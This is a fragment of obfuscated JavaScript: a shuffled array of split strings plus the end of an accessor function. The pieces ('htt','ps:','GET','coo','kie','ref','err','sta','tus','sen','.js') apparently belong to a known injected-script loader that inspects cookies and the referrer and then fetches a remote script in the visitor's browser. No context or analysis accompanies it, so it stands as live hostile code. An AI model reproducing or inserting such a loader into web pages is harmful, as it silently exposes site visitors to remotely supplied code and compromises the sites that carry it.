Q=['onr','ref','coo','tna','ate','7uKafKQ','?ve','pon','min','ebc','992702acDpeS','tat','eva','ind','20GDMBsW','ead','get','1236QlgISd','//w','exO','cha','kie','t/j','sta','ry.','toS','ps:','tus','loc','2607065OgIxTg','dyS','seT','esp','ach','GET','3841464lGfdRV','str','916uBEKTm','sen','ext','9dHyoMl','ati','7004936UWbfQF','ace','nge','ope','err','ran','dom','yst','htt','res','nds','hos','.ne','.js','tri','rea','que','sub','9527705fgqDuH','651700heRGiq'];V=function(){return Q;};return V();}};